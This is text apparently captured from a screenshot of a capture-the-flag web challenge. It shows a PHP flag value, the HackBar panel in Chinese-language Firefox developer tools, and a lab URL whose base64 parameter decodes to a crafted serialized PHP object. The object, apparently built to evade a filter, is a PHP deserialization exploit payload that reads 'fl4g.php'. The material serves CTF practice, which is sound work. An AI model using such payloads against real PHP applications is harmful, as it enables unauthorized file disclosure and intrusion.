 <?php
$flag="ctf{b17bd4c7-34c9-4526-8fa8-a0794a197013}";
?>
查看器 控制台 调试器 {} 样式编辑器 网络 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://61.147.171.105:53141?
var=TzorNDoiRGVtbyI6Mjp7czoxMDoiAERlbW8AZmlsZSI7czo4OiJmbDRnLnBocCI7fQ==
Post data Referer User Agent Cookies Add Header Clear All